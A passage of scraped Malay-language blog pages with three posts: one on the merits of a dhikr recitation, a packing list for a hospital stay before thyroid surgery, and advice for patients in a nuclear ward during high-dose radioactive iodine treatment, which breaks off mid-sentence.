src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s16000/20211112_220552_0000.png" title="Zikir mudah tapi manfaatnya sangat besar." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Zikir mudah tapi manfaatnya sangat besar. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><p style="text-align: justify;"><br /></p><div style="text-align: justify;">لا إله&#1614; إ&#1616;لا&#1617;&#1614; الله&#1615; و&#1614;ح&#1618;د&#1614;ه&#1615; لا&#1614; ش&#1614;ريك&#1614; ل&#1614;ه&#1615; &#1548; ل&#1614;ه&#1615; الم&#1615;ل&#1618;ك&#1615; و&#1614;ل&#1614;ه&#1615; الح&#1614;م&#1618;د&#1615; &#1563; و&#1614;ه&#1615;و&#1614; ع&#1614;ل&#1614;ى ك&#1615;ل&#1617;&#1616; ش&#1614;ي&#1618;ء&#1613; ق&#1614;د&#1616;ير&nbsp;<span style="text-align: justify;">(10 kali),&nbsp;</span></div><div style="text-align: justify;"><span style="text-align: justify;"><br /></span>Mesti korang selalu amalkan zikir ini kan? Kita nampak ia mudah tapi manfaatnya sungguh besar.</div><div style="text-align: justify;"><br />1 - Rasulullah SAW kata jika dibaca 10x selepas solat subuh kita dapat 10 kebaikan. Bayangkan pada waktu pagi, orang lain mungkin ramai yang masih tidur tetapi kita sudah dapat 10 kebaikan. Kebaikan ini mungkin Allah akan beri ikut apa yang kita perlukan.&nbsp;Jika kita perlukan anak kita baik, Allah akan berikan kebaikan dalam bentuk anak yang soleh. Jika kita perlukan rezeki yang baik, Allah akan berikan rezeki yang mengalir dan penuh keberkatan. Subhanallah.&nbsp;</div><div style="text-align: justify;"><br /><span style="text-align: left;">2 - Akan dihapuskan 10 keburukan. Setiap manusia ada sisi jahiliyah yang sukar untuk ditinggalkan. Sebagai contoh kurang zikir, kurang mengaji, mengumpat, tak tepati janji dan lain-lain.&nbsp;</span><span style="text-align: left;">Dengan mengamalkan zikir ini Rasulullah SAW kata akan menghapuskan 10 keburukan yang selalu kita '<i>struggle</i>' untuk tinggalkan. Seawal pagi kita sudah menjauh dari keburukan pasti lebih tenang kehidupan seharian kita.&nbsp;</span></div><div style="text-align: justify;"><span style="text-align: left;"><br /></span><span style="text-align: left;">3 - Allah akan mengangkat 10 darjat. Di dunia ada bermacam cara darjat diangkat contohnya seperti naik pangkat, ilmu bertambah, dapat bersedekah lebih banyak dan lain-lain.&nbsp;</span><span style="text-align: left;">Bayangkan nikmatnya itu pun sudah mengukir senyuman di bibir kita, apatah lagi jika Allah angkat darjat di akhirat nanti.&nbsp; &nbsp;<br /></span><br /></div><div style="text-align: justify;">Allahuakhbar, besar sungguh manfaat zikir ini bukan hanya di dunia tetapi juga di akhirat nanti. Semoga kita sama-sama cuba mengamalkannya agar beroleh ganjaran dan keberkatan daripadanya. Aamiin.</div><div style="text-align: justify;"><br />Kredit group telegram PetuaDankesihatan</div></div>
<script type='text/javascript'>createSnippet("summary1499651632234127207");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-13T08:00:00+08:00'>November 13, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>12 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s72-c/1f7fdd78b67bf83cdb0ad02915b8b410.jpg",'Persediaan ke hospital untuk pembedahan kelenjar tiroid.  '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&title=Persediaan ke hospital untuk pembedahan kelenjar tiroid.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&title=Persediaan ke hospital untuk pembedahan kelenjar tiroid.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s16000/1f7fdd78b67bf83cdb0ad02915b8b410.jpg&description=Dulu masa cikla kena admit wad untuk opret tiroid, memang pengalaman pertama. Sebelum ni kalau admit  pun untuk bersalin je, kali ni lain ki...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>
Persediaan ke hospital untuk pembedahan kelenjar tiroid.  
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-12T13:00:00+08:00'>November 12, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6414040810165156419'><div style="text-align: justify;">Dulu masa cikla kena admit wad untuk opret tiroid, memang pengalaman pertama. Sebelum ni kalau <i>admit</i> pun untuk bersalin je, kali ni lain kisah dia.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">So, macam <i>blur</i> gak la apa nak bawa. Entri kali ni cikla nak share keperluan yang korang perlu bawa masa korang admit wad kelak.&nbsp;</div><div style="text-align: justify;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s800/1f7fdd78b67bf83cdb0ad02915b8b410.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Persediaan ke hospital untuk pembedahan kelenjar tiroid." border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s16000/1f7fdd78b67bf83cdb0ad02915b8b410.jpg" title="Persediaan ke hospital untuk pembedahan kelenjar tiroid." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Persediaan ke hospital untuk pembedahan kelenjar tiroid. Gambar kredit Google.</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Bawa satu persalinan pakaian untuk balik.&nbsp;</li><li>Berus gigi, ubat gigi, sabun, bedak dan yang sewaktu dengannya. Set-set <i>skincare</i> macam <i>toner</i>, serum, <i>mosturizer</i>, <i>sunscreen</i> tinggallah kat rumah.&nbsp;</li><li>Kipas kecik pun boleh bawak.</li><li>Tisu kotak bawaklah sekotak dua. Lepas <i>operate</i> akan batuk dan berkahak.</li><li>Datang hospital pakailah kasut yang selesa. Jangan lupa bawak selipar Jepun (buatan China, beli di Malaysia haha) untuk ulang alik ke bilik air. Jangan pakai terompah. Bising.&nbsp; Kih kih kih.&nbsp;</li><li>Telekung dan sejadah.</li><li>Kain batik/kain pelekat, tuala mandi</li><li>Bekas simpan makanan dan minuman. Kadang-kadang tak nak makan lagi. Boleh simpan dalam bekas.&nbsp;</li><li>Sudu dan <i>mug</i>/cawan plastik. Kalau nak bawak flask air pun boleh.&nbsp;</li><li>Photostat ic (ic jangan lupa bawa)&nbsp;</li><li>GL. Jangan lupa GL kalau penjawat awam. Kalau <i>first class</i> kosong, boleh minta <i>first class</i>. Bayar sikit je kalau gred bawah 44. RM15 semalaman. Nanti sediakan duit yang cukup kalau duk <i>first class.</i> Kalau gred 48, percuma.</li><li>Ubatan yang diambil jika ada penyakit lain.&nbsp;</li><li>Kad <i>alergic</i> ubat atau bagitau doktor jika ada <i>alergic</i> dengan sebarang ubat.&nbsp;</li><li>Baju sejuk kalau dok <i>ward</i> yang ada <i>aircond</i>.</li><li>Air mineral botol kecik dan straw.&nbsp;</li></ul></div><div style="text-align: justify;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0Thdvah7bh9giJVPphHWgqwQu1a7R6YlSMYCBcGK5ZzV68hE23qqy8Llo5a58aNYfd8XWDeD7Yj08kRp7ke_Gd4qNDmoGvWqJxJ68xgKz8Zhgcc1D-7JDBvG0glGnm-EvtG1sRrHPzPo/s800/hospital-ward-interior-private-calm-neatly-arranged-beds-white-background-to-add-peace-space-76890607.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Persediaan ke hospital untuk pembedahan kelenjar tiroid." border="0" data-original-height="540" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0Thdvah7bh9giJVPphHWgqwQu1a7R6YlSMYCBcGK5ZzV68hE23qqy8Llo5a58aNYfd8XWDeD7Yj08kRp7ke_Gd4qNDmoGvWqJxJ68xgKz8Zhgcc1D-7JDBvG0glGnm-EvtG1sRrHPzPo/s16000/hospital-ward-interior-private-calm-neatly-arranged-beds-white-background-to-add-peace-space-76890607.jpg" title="Persediaan ke hospital untuk pembedahan kelenjar tiroid." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Persediaan ke hospital untuk pembedahan kelenjar tiroid. Gambar kredit Google.</td></tr></tbody></table><div style="text-align: left;"><br /><div style="text-align: justify;"><ul><li>Susu Anlene kotak jika<i> operate Total.</i> Susu Ensure pun bagus. Minum selepas <i>operation</i> dan sepanjang ada di <i>ward</i> untuk bantu tahap kalsium agar tak <i>drop</i>.&nbsp;&nbsp;Selagi tak ok tahap kalsium, selagi itulah jadi penunggu <i>ward</i>.&nbsp;Jika <i>operate</i> buang sebelah, bawaklah susu jenama apa pun. Tak ada masalah. Tak bawak susu pun tak apa. Sebab tak ada ganggu tahap kalsium jika buang sebelah.&nbsp;</li><li>Makanan ringan lain tak perlu sangat bawak sebab hari ni masuk <i>ward</i>. Esok nak <i>operate</i>, malam dah puasa. Lepas <i>operation</i> makan bubur jer.</li><li>Pesanlah pada waris yang mana nak datang melawat tu. Jangan bawak makanan. Nanti penuh pulak almari kecik kat ward tu jadi pasar mini. Bukan boleh makan pun. Ambil bubur jer sehari dua. Kalau selit 'RM RM' ok jugak. Haha.&nbsp;</li><li>Minyak angin. Yang jenis bila nak tido jer kena sapu minyak angin tu, bawaklah. Kalau boleh, janganlah bawak yang berbau kuat sangat. Atau sapulah sikit-sikit saja agar tak ganggu pernafasan pesakit lain. Nak mudah guna minyak urut moden MMG je. Wangi pun wangi.&nbsp; Hihi.&nbsp;</li><li>Bantal busyuk, kalau ada bawaklah sekali. Karang tak tenang pulak nak tido,&nbsp; hihi. Bagi pakai sarung bantal elok sikit. Malu kat orang. Siap ada peta takut tak jumpa jalan balik.&nbsp; Kihkihkih.&nbsp;</li><li>Kalau bawak talipon, bawaklah <i>power bank </i>sekali. Janganlah cas telefon dalam <i>ward</i> jika duduk <i>ward</i> kelas 3.&nbsp;Gunalah telefon tu untuk baca Yassin ke, mengaji ke. Kemudahan dah ada. Kawal nada dering fon. Kalau boleh <i>mute</i>/bisukan.&nbsp;</li><li>Jika kena giliran awal untuk operate, malam tu, serahkan dompet, telefon dan <i>power bank</i> kepada waris. Sebab kita akan tinggalkan katil untuk beberapa jam.&nbsp;Pernah berlaku kecurian di mana pelawat mengambil (curi) telefon milik pesakit yang ditinggalkan di bawah bantal.&nbsp;</li><li>Barang kemas seperti cincin, rantai, subang semua bukak siap-siap. Tinggalkan di rumah. Kena keluarkan gigi palsu sebelum operation. Rambut palsu pun kena bukak jugak. Hihi.&nbsp;</li><li>Kalau agak-agak macam nak datang bulan, beli siap-siap pad yang bergelung. Macam yang digunakan oleh mereka yang lepas bersalin. Boleh beli di farmasi.&nbsp;Tujuan?&nbsp;Tujuan gunakan pad bergelung supaya boleh ikat dengan tali pada pinggang. Masa <i>operation</i>, tak boleh pakai seluar dan baju dalam.&nbsp;Mengapa tak boleh pakai semua tu?&nbsp;Sebab, untuk elakkan kuman. Kita bukan dibasmi kuman pun. Oh ye, boleh guna seluar dalam pakai buang jika gunakan pad biasa. Sekarang susah nak jumpa pad bergelung.&nbsp;</li><li>Yang mana ada bulu ketiak lebat. Silalah cukur ye. Sama mcm kes seluar dan baju dalam tadi. Sebab, elakkan kuman.&nbsp;Sama jugak macam bulu kemaluanlah yer. Untuk&nbsp;<i>operation</i> yang lebih lama. Kena pasang tiub kencing.</li><li>Bangun awal untuk mandi. Solat subuh dan berdoalah.</li></ul></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekian, moga bermanfaat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Grup fb Tiroid dan Anda (ORI).&nbsp;</div></div></div>
<script type='text/javascript'>createSnippet("summary6414040810165156419");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-12T13:00:00+08:00'>November 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s72-c/png_20211113_000358_0000.png",'Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&title=Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&title=Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s16000/png_20211113_000358_0000.png&description=Seperti yang kita sedia maklum,  RAI kanser dos tinggi mesti di kuarantin di wad nuklear selama lebih kurang 5 hari.  Keperluan semasa di wa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>
Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-12T12:00:00+08:00'>November 12, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3422817215426292319'><div style="text-align: justify;">Seperti yang kita sedia maklum,&nbsp; RAI kanser dos tinggi mesti di kuarantin di wad nuklear selama lebih kurang 5 hari.&nbsp;</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s2048/png_20211113_000358_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi." border="0" data-original-height="1448" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s16000/png_20211113_000358_0000.png" title="Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1- Bilik kuarantin tu sejuk teramat sejuk. Jadi jangan minta <i>nurse</i> <i>slow</i> kan ekon. Sebab wad&nbsp;nuklear tu bukan kita punya. Dan ekon tu disetkan macam tu mestilah bersebab.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Penat-penat gov tanggung bayar ekon mahal-mahal, lagi bayar kos RAI yang RM8K sekali sedut tu jadi bawah RM400 aje.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita pulak banyak songeh nak suruh <i>slow</i> ekon! Kalau tak tahan sejuk,&nbsp; mintak lebih selimut dari nurse.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2- Wad&nbsp;nuklear tu bukan restoran yang kita boleh minta masakan sedap. Biasalah akan&nbsp; rasa masakan tawar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekali lagi, mesti ada sebab kenapa diet kita kena ikut spesifikasi tu. Jangan malukan diri dengan <i>file complain</i> kepada KKM.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3- Tolong dengar nasihat dari <i>nurse</i> yang bertugas. Kalau cakap suruh kerap mandi,&nbsp; kenalah kerap mandi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau suruh minum air kerap, minumlah lebih kerap. Radiasi akan keluar melalui pembuangan. Nanti radiasi tak turun, tak boleh balik. Pastu nangis. Hihi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4- Jangan saja-saja sengaja nak tunda sendiri tak mahu datang ambik RAI. Kanser merebak sebab lambat buat RAI. Nangis, salah siapa?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Alang-alang dah <i>share</i> ni, nak <i>share</i> sekali untuk mereka yang ambik RAI HYPER.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5- Yang ambik RAI Hyper dan suka suki tak nak datang RAI, suka suki nak tunda RAI atas alasan hormon tiroid dah normal atau takut covid19, selepas ini bila doktor suruh ambik RAI,&nbsp; silalah tolak siap-siap.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bolehlah doktor beri peluang kepada rakan-rakan pesakit lain yang takut kena masalah jantung. Yang takut kena masalah darah putih kurang. Yang nak pulih! Korang kuat kan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Setakat masalah radang hati. Masalah jantung bengkak. Bak kata budak sekarang, "Apa de hal"&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ingat doktor saja-saja ke suruh ambik RAI? Dahlah cecair iodine beradioaktif tu kena <i>order</i> dari luar negara.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Harga pulak 5K (Syukur ada subsidi gov)&nbsp; sekali sedut. Pastu farmasi dah siap bancuh, korang pulak tak datang minum. Menyusahkan <i>nurse</i>, menyusahkan doktor. Malah, menyusahkan diri sendiri.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Mungkin ada yang tak tahu, bekalan iodine beradioaktif ni pernah kehabisan stok. Pihak Farmasi hospital&nbsp; tak boleh janji jika bekalan iodine beradioaktif ni ada bekalan pada masa akan datang.&nbsp;</div><div style="text-align: justify;">.Kalau ada pun,&nbsp; akan diutamakan kepada pesakit kanser tiroid terlebih 